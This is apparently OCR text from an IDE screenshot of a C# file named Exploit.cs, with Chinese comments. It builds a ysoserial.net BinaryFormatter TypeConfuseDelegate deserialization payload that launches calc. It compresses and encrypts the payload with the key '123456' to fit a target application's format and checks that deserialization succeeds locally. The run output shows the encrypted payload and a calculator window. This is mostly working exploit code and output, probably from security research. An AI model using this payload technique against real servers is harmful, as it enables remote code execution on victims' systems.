 File Edit View Navigate Code Refactor Build Run Tests Tools VCS Window Help
e - Administrator
C# Exploit.cs
Release | Any CPU
Explorer
Solution
C# Exploit.cs
1 project
Dependencies
C# Exploit.cs
C# M
C# M
C# M
C# Re
C# Te
C# Us
Scratche
9 5
107 return result;
108 }
109
usages overrides ext methods exposing APIs
110 static void Main(string[] args)
/*
* ysoserial.net生成 payload
* ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "calc"
*/
string payload = "AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQd
//将Payload按照程序的逻辑进行压缩加密等
byte[] base64byte = Convert.FromBase64String(payload);
byte[] encBytes = new Encrypt().EncryptData(CompressToBytes(base64byte), key: "123456");
string result = Convert.ToBase64String(encBytes);
Console.WriteLine(result);
//本地测试反序列化是否成功
byte[] result_bytes = Convert.FromBase64String(result);
byte[] decbytes = .DecryptData(result_bytes, key: "123456");
Object obj = GetUnZipData(decbytes);
Console.WriteLine(obj.GetType());
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
ervice Exploit Main
Errors In Solution
IL Viewer
Database
Run:
2SNdRUD3XPDcHBbIr2V5LKLefgLSQMhSenW+GOZkuMoGNHLhftzN661F6d+1d6hIuuxEJltcQetRBpTk
MCjlfT2H8cP/oYF9Nfb3s4XOvAzToyk/tbxx7RKoolgpJq7lSoe1YmX257Hs+M/wryQVKMH2/N4Men3c
tSl2Qqcf2A4qYyKKH+Oe3TQm+ICvGy+6yPfHddDF4NeahBx+wq+eYk/Gl6ppnOsABMp6kGUQLZf1OIt+
KxMyYdFBGoy3AnUUAwx9v55JcdS8ZbaUznVxQP1pIQs=
System.Collections.Generic.SortedSet`1[System.String]
Process finished with exit code 0.
Structure
Favorites
Run TODO Dynamic Program Analysis Unit Tests Terminal NuGet Build Event Log
Build succeeded at 上午11:41:40 (a minute ago)
127:49 CRLF UTF-8 4 spaces